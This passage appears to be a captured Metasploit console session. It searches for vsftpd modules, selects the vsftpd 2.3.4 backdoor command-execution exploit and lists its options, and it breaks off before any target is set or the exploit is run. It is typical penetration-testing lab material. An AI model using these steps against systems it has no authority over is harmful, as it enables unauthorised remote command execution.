 msf6 > search vsftpd
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  auxiliary/dos/ftp/vsftpd_232          2011-02-03       normal     Yes    VSFTPD 2.3.2 Denial of Service
1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using
-metasploit.html
RPORT    21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----